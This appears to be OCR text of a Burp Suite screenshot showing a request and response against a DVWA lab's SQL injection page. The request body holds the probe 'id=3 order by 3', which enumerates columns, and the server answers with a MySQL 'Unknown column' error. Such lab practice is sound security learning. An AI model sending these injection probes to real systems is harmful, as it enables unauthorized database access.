 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Sequencer Repeater Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://xuxinyu.com
Request
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 29
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/109.0.0.0 Safari/537.36
8 Origin: http://xuxinyu.com
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xuxinyu.com/dvwa/vulnerabilities/sqli/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4pol9; security=medium
15 Connection: close
16
17 id=3 order by 3&Submit=Submit
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Feb 2023 11:19:25 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Upgrade: h2
8 Connection: Upgrade, close
9 Vary: Accept-Encoding
10 Content-Length: 47
11 Content-Type: text/html; charset=UTF-8
12
13 <pre>
Unknown column '3' in 'order clause'
</pre>
Search... 0 matches
INSPECTOR
Query Parameters (...
Body Parameters (...
Request Cookies (...
Request Headers (1...
Response Headers (1...
Done
353 bytes | 5 millis
有道
PC
T
19:19
2023/2/9